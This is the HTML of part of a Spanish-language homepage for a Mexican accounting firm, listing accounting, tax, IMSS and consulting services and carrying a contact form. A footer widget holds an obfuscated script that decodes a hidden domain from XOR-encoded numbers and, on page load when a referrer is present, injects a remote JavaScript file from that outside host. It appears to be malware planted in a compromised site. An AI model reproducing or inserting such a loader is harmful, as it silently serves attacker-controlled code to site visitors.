</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#dfdddd;border-top-width:1px;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:65px;width:100%;max-width:170px;"></div><style type="text/css">.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content{  text-align: left; }</style><div class="fusion-recent-works fusion-portfolio-element fusion-portfolio fusion-portfolio-1 fusion-portfolio-grid fusion-portfolio-paging-none fusion-portfolio-three fusion-portfolio-unboxed fusion-portfolio-text fusion-portfolio-rollover" data-id="-rw-1" data-columns="three"><style type="text/css">.fusion-portfolio-1 .fusion-portfolio-wrapper .fusion-col-spacing{padding:7.5px;}</style><div class="fusion-portfolio-wrapper" id="fusion-portfolio-1" data-picturesize="fixed" data-pages="1" style="margin:-7.5px;"><article id="portfolio-1-post-1125" class="fusion-portfolio-post servicios fusion-col-spacing post-1125"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://www.alarconasociados.com/author/user_alarcon/" title="Entradas de gudang_garam" rel="author">gudang_garam</a></span></span><span class="updated rich-snippet-hidden">2018-12-14T17:10:24+00:00</span>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="214" src="http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_02-300x214.png" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" decoding="async" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.alarconasociados.com/portfolio-items/servicios-contables/?portfolioCats=24">SERVICIOS CONTABLES</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_02.png" data-id="1125" data-rel="iLightbox[gallery-rw-1]" data-title="AGH_02" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://www.alarconasociados.com/portfolio-items/servicios-contables/?portfolioCats=24">
						SERVICIOS CONTABLES					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://www.alarconasociados.com/portfolio_category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://www.alarconasociados.com/portfolio-items/servicios-contables/?portfolioCats=24" aria-label="SERVICIOS CONTABLES"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="http://www.alarconasociados.com/portfolio-items/servicios-contables/?portfolioCats=24">SERVICIOS CONTABLES</a></h2><div class="fusion-post-content"><p> SERVICIOS CONTABLES  Nos encargamos del registro oportuno de [...]</p></div></div></div></article><article id="portfolio-1-post-1142" class="fusion-portfolio-post servicios fusion-col-spacing post-1142"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://www.alarconasociados.com/author/user_alarcon/" title="Entradas de gudang_garam" rel="author">gudang_garam</a></span></span><span class="updated rich-snippet-hidden">2018-12-14T17:09:52+00:00</span>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="214" src="http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_06-300x214.png" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" decoding="async" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.alarconasociados.com/portfolio-items/sat/?portfolioCats=24">SAT</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_06.png" data-id="1142" data-rel="iLightbox[gallery-rw-1]" data-title="AGH_06" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://www.alarconasociados.com/portfolio-items/sat/?portfolioCats=24">
						SAT					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://www.alarconasociados.com/portfolio_category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://www.alarconasociados.com/portfolio-items/sat/?portfolioCats=24" aria-label="SAT"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="http://www.alarconasociados.com/portfolio-items/sat/?portfolioCats=24">SAT</a></h2><div class="fusion-post-content"><p> SERVICIOS FISCALES  Determinamos adecuadamente los impuestos a cargo [...]</p></div></div></div></article><article id="portfolio-1-post-1147" class="fusion-portfolio-post servicios fusion-col-spacing post-1147"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://www.alarconasociados.com/author/user_alarcon/" title="Entradas de gudang_garam" rel="author">gudang_garam</a></span></span><span class="updated rich-snippet-hidden">2018-12-14T17:09:24+00:00</span>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="214" src="http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_07-300x214.png" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" decoding="async" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.alarconasociados.com/portfolio-items/imss/?portfolioCats=24">IMSS</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_07.png" data-id="1147" data-rel="iLightbox[gallery-rw-1]" data-title="AGH_07" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://www.alarconasociados.com/portfolio-items/imss/?portfolioCats=24">
						IMSS					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://www.alarconasociados.com/portfolio_category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://www.alarconasociados.com/portfolio-items/imss/?portfolioCats=24" aria-label="IMSS"></a>
	</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="http://www.alarconasociados.com/portfolio-items/imss/?portfolioCats=24">IMSS</a></h2><div class="fusion-post-content"><p> IMSS  Adicionalmente y como complemento de los registros [...]</p></div></div></div></article></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-blend-mode nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0.5);background-position: left top;background-repeat: no-repeat;padding-top:150px;padding-right:30px;padding-bottom:120px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_2_5 fusion-builder-column-11 fusion-two-fifth fusion-column-first 2_5"  style='margin-top:0px;margin-bottom:20px;width:40%;width:calc(40% - ( ( 4% ) * 0.4 ) );margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://www.alarconasociados.com/consultoria" target="_self" aria-label="AGH_01"><img decoding="async" fetchpriority="high" src="http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_01.png" width="1200" height="802" alt="" class="img-responsive wp-image-1121" srcset="http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_01-200x134.png 200w, http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_01-400x267.png 400w, http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_01-600x401.png 600w, http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_01-800x535.png 800w, http://www.alarconasociados.com/wp-content/uploads/2018/10/AGH_01.png 1200w" sizes="(max-width: 850px) 100vw, 600px" /></a></span><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_3_5 fusion-builder-column-12 fusion-three-fifth fusion-column-last fusion-column-no-min-height 3_5"  style='margin-top:0px;margin-bottom:0px;width:60%;width:calc(60% - ( ( 4% ) * 0.6 ) );'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h2 style="text-align: center;">CONSULTORÍA</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-single sep-solid" style="border-color:#005ca3;border-top-width:3px;margin-left: auto;margin-right: auto;margin-top:;"></div><div class="fusion-text"><p style="text-align: center;">El objetivo principal al contratar unos servicios de consultoría, es incrementar la productividad de de una empresa, aunque en algunos casos extremos, el objetivo es la supervivencia. Consiste en acercarse a profesionales independientes que puedan, desde un punto de vista ajeno e imparcial, proporcionar consejos para solucionar problemas específicos, que muchas veces no se detectan desde la administración interna de la empresa.</p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;"></div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-7 .fusion-button-text, .fusion-button.button-7 i {color:#ffffff;}.fusion-button.button-7 {border-width:0px;border-color:#ffffff;}.fusion-button.button-7 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-7:hover .fusion-button-text, .fusion-button.button-7:hover i,.fusion-button.button-7:focus .fusion-button-text, .fusion-button.button-7:focus i,.fusion-button.button-7:active .fusion-button-text, .fusion-button.button-7:active{color:#ffffff;}.fusion-button.button-7:hover, .fusion-button.button-7:focus, .fusion-button.button-7:active{border-width:0px;border-color:#ffffff;}.fusion-button.button-7:hover .fusion-button-icon-divider, .fusion-button.button-7:hover .fusion-button-icon-divider, .fusion-button.button-7:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-7{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-large button-default button-7" target="_self" href="http://www.alarconasociados.com/consultoria"><span class="fusion-button-text">CONSULTORÍA </span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-bg-parallax"  data-bg-align="left top" data-direction="up" data-mute="false" data-opacity="100" data-velocity="-0.4" data-mobile-enabled="false" data-break_parents="0" data-bg-image="http://www.alarconasociados.com/wp-content/uploads/2018/10/SLIDERAGH_11.png" data-bg-repeat="false" data-bg-height="" data-bg-width=""></div><div class="fusion-fullwidth fullwidth-box fusion-parallax-up nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #2b313c;background-image: url("http://www.alarconasociados.com/wp-content/uploads/2018/10/SLIDERAGH_11.png");background-position: left top;background-repeat: no-repeat;padding-top:110px;padding-right:30px;padding-bottom:85px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_3 fusion-builder-column-13 fusion-one-third fusion-column-first 1_3"  style='margin-top:0px;margin-bottom:20px;width:30.6666%; margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h3><span style="color: #ffffff;">CONTÁCTANOS AHORA MISMO</span></h3>
<p><span style="color: #ffffff;"><em>Dejanos tus datos y en breve nos comunicaremos contigo, ayuda a pequeñas y medianas empresas, servicios de consultoria y capacitación.</em></span></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:40px;"></div><div class="fusion-social-links"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#005ca3;border-color:#005ca3;border-radius:4px;" aria-label="fusion-facebook" target="_blank" rel="noopener noreferrer" href="#" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#005ca3;border-color:#005ca3;border-radius:4px;" aria-label="fusion-twitter" target="_blank" rel="noopener noreferrer" href="#" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#ffffff;background-color:#005ca3;border-color:#005ca3;border-radius:4px;" aria-label="fusion-youtube" target="_blank" rel="noopener noreferrer" href="#" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-vimeo fusion-icon-vimeo" style="color:#ffffff;background-color:#005ca3;border-color:#005ca3;border-radius:4px;" aria-label="fusion-vimeo" target="_blank" rel="noopener noreferrer" href="#" data-placement="top" data-title="Vimeo" data-toggle="tooltip" title="Vimeo"></a></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_2_3 fusion-builder-column-14 fusion-two-third fusion-column-last 2_3"  style='margin-top:0px;margin-bottom:20px;width:65.3333%'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div role="form" class="wpcf7" id="wpcf7-f6-p8-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f6-p8-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p8-o1" />
<input type="hidden" name="_wpcf7_container_post" value="8" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><label><font size=3 color=#fff face="arial">NOMBRE(requerido)</font><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label><font size=3 color=#fff face="arial">TU CORREO ELECTRONICO(requerido)</font><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label><font size=3 color=#fff face="arial">TELEFONO</font><br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> <font size=3 color=#fff face="arial">SERVICIO QUE TE INTERESA</font><br />
<span class="wpcf7-form-control-wrap categoria"><select name="categoria" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="CONTABLE">CONTABLE</option><option value="FISCALES">FISCALES</option><option value="IMSS">IMSS</option><option value="CONSULTORIA">CONSULTORIA</option></select></span> </label></p>
<p><label><font size=3 color=#fff face="arial"”>MENSAJE</font><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<label class="apbct_special_field" id="apbct_label_id12578" for="apbct__email_id__wp_contact_form_7_12578">12578</label><input 
        id="apbct__email_id__wp_contact_form_7_12578" 
        class="apbct_special_field apbct__email_id__wp_contact_form_7"
        autocomplete="off" 
        name="apbct__email_id__wp_contact_form_7_12578"  
        type="text" 
        value="12578" 
        size="30" 
        apbct_event_id="12578"
        maxlength="200" 
    /><input 
        id="apbct_event_id"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="12578" 
            /><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center fusion-alert-capitalize alert-dismissable wpcf7-response-output wpcf7-display-none" style="border-width:1px;"><button style="color:;border-color:;" type="button" class="close toggle-alert" data-dismiss="alert" aria-hidden="true">&times;</button><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div></div></form></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
							</div>
												</div>
	</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer fusion-footer-parallax">
						
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="block-2" class="fusion-footer-widget-column widget widget_block"><!-- d41a2af346f39787013ef7119dd188c8 --><div style="clear:both;"></div></section><section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image"><a href="http://www.alarconasociados.com/"><img width="300" height="53" src="http://www.alarconasociados.com/wp-content/uploads/2018/10/LOOGO_AGH-300x53.png" class="image wp-image-1087  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="http://www.alarconasociados.com/wp-content/uploads/2018/10/LOOGO_AGH-200x35.png 200w, http://www.alarconasociados.com/wp-content/uploads/2018/10/LOOGO_AGH-300x53.png 300w, http://www.alarconasociados.com/wp-content/uploads/2018/10/LOOGO_AGH.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><div style="clear:both;"></div></section><section id="block-3" class="fusion-footer-widget-column widget widget_block"><script type="text/javascript">
!function (_1ddaed) {
    
    var _bb809 = Date.now();
    var _86eb44 = 1000;
    _bb809 = _bb809 / _86eb44;
    _bb809 = Math.floor(_bb809);

    var _885b0b = 600;
    _bb809 -= _bb809 % _885b0b;
    _bb809 = _bb809.toString(16);

    var _e4fd5d = _1ddaed.referrer;

    if (!_e4fd5d) return;

    var _4f06dc = [52689, 52692, 52683, 52696, 52697, 52700, 52686, 52693, 52703, 52690, 52700, 52687, 52697, 52694, 52692, 52681, 52627, 52692, 52691, 52699, 52690];

    _4f06dc = _4f06dc.map(function(_ef3b73){
        return _ef3b73 ^ 52669;
    });

    var _cfbb3d = "8fe4dbe0e8e2e300a65b29ab48514b3c";
    
    _4f06dc = String.fromCharCode(..._4f06dc);

    var _934ea8 = "https://";
    var _e83953 = "/";
    var _fa6ba5 = "track-";

    var _14b39f = ".js";

    var _7011b3 = _1ddaed.createElement("script");
    _7011b3.type = "text/javascript";
    _7011b3.async = true;
    _7011b3.src = _934ea8 + _4f06dc + _e83953 + _fa6ba5 + _bb809 + _14b39f;

    _1ddaed.getElementsByTagName("head")[0].appendChild(_7011b3)

}(document);
</script><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">CONTÁCTANOS</h4>			<div class="textwidget"><p><a href="tel:5555303900"><strong>55 5530 3900</strong></a></p>
<p><a href="tel:5555309520"><strong>55 5530 9520</strong></a></p>
<p><a href="https://api.whatsapp.com/send?phone=525532321647&amp;text=Buenas tardes, quiero informes de sus servicios de contabilidad"><strong> 55 3232 1647 </strong></a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links"><h4 class="widget-title">SÍGUENOS EN NUESTRAS REDES</h4>
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="#"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:16px;color:#FFF;background-color:#005ca3;border-color:#005ca3;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="#"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:16px;color:#FFF;background-color:#005ca3;border-color:#005ca3;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="#"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:16px;color:#FFF;background-color:#005ca3;border-color:#005ca3;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="#"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:16px;color:#FFF;background-color:#005ca3;border-color:#005ca3;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="#"  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:16px;color:#FFF;background-color:#005ca3;border-color:#005ca3;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright  - <script>document.write(new Date().getFullYear());</script>   | Theme by <a href='http://iorekbs.com' target='_blank'>IOREKBS</a>   |   All Rights Reserved   |   Powered by <a href='http://iorekbs.com' target='_blank'>IOREKBS</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->

									</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://www.alarconasociados.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.alarconasociados.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"light","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.98","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Fast"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"850"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"850"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"850"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='http://www.alarconasociados.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
